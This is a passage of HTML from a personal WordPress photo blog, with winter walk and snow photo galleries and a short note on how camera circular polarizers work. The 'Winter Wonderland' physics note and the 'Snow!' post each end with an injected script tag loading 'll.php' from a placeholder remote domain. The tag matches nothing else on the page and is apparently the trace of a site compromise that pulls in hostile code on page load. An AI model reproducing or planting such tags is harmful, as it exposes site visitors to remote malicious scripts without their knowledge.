<p><a href="http://www.anderswallin.net/wp-content/uploads/2010/01/winter_walk11.jpg"><img decoding="async" class="alignnone size-medium wp-image-2494" alt="winter_walk" src="http://www.anderswallin.net/wp-content/uploads/2010/01/winter_walk11-300x235.jpg" width="300" height="235" srcset="https://www.anderswallin.net/wp-content/uploads/2010/01/winter_walk11-300x235.jpg 300w, https://www.anderswallin.net/wp-content/uploads/2010/01/winter_walk11-1024x803.jpg 1024w, https://www.anderswallin.net/wp-content/uploads/2010/01/winter_walk11.jpg 1358w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2010/02/winter/" rel="bookmark"><time class="entry-date published" datetime="2010-02-01T12:00:04+00:00">February 1, 2010</time><time class="updated" datetime="2013-01-03T20:24:21+00:00">January 3, 2013</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/snow/" rel="tag">snow</a>, <a href="https://www.anderswallin.net/tag/winter/" rel="tag">winter</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2491 -->

<article id="post-2395" class="post-2395 post type-post status-publish format-standard hentry category-photo tag-snow tag-winter">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2010/01/winter-wonderland/" rel="bookmark">Winter Wonderland</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I took some astro-photos on Sat-Sun night, and then these "winter wonderland" pictures on Sunday morning. -15 C is not cold or unpleasant if you dress well and keep moving and generating heat. If you stand still or the wind is blowing then anything colder than -10 C is miserable. Shot with the 17-40/4L and a <a href="http://en.wikipedia.org/wiki/Polarizing_filter">circular-polarizer</a>(*) (from Dealextreme), which produces very nice deep blue skyes, and a gradient in the wider shots from almost white to dark blue. Something to practice with more in the future.</p>
<p>Astrophotos will appear when I have time to process them. Also stay tuned for "yellow submarine" fresh out of the mould!</p>
<div id='gallery-1' class='gallery galleryid-2395 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_09931.jpg'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_09931-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_09981.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_09981-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_09991.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_09991-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10011.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10051.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10051-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10061.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10061-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10071.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10071-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10081.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10081-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10091.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10091-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10101.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10101-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10121.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10121-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10131.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10131-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10181.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10181-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10191.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10191-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10201.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10201-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10211.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10221.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10221-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10231.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10231-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10241.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10241-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10251.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10251-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10261.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10261-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10271.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10271-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10281.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10281-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10291.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10291-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10301.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10301-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10311.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10311-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10341.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10341-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10371.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/01/IMG_10371-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>Nerdy Physics Note:<br />
(*) There's no such thing as a "circular-polarizer", in the sense that a single optical element would only pass circularly polarized light (AFAIK), and what they sell in stores as "circular-polarizers" should of course be called a <strong>"linear polarizer followed by a quarter-wave plate"</strong>, but I guess "circular-polarizer" is just shorter and easier. The quarter-wave plate is there because the autofocus system on many cameras uses polarizing beam-splitters for different paths of the beam, so a simple linear polarizer would sometimes cause the autofocus to fail.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2010/01/winter-wonderland/" rel="bookmark"><time class="entry-date published updated" datetime="2010-01-24T18:09:38+00:00">January 24, 2010</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/photo/" rel="category tag">Photo</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/snow/" rel="tag">snow</a>, <a href="https://www.anderswallin.net/tag/winter/" rel="tag">winter</a></span><span class="comments-link"><a href="https://www.anderswallin.net/2010/01/winter-wonderland/#comments">1 Comment<span class="screen-reader-text"> on Winter Wonderland</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2395 -->

<article id="post-929" class="post-929 post type-post status-publish format-standard hentry category-uncategorized tag-snow tag-winter">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2008/11/snow/" rel="bookmark">Snow!</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.anderswallin.net/wp-content/uploads/2008/11/23112008297.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-930" title="23112008297" src="http://www.anderswallin.net/wp-content/uploads/2008/11/23112008297-450x337.jpg" alt="" width="450" height="337" /></a><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2008/11/snow/" rel="bookmark"><time class="entry-date published updated" datetime="2008-11-23T23:22:51+00:00">November 23, 2008</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/snow/" rel="tag">snow</a>, <a href="https://www.anderswallin.net/tag/winter/" rel="tag">winter</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-929 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
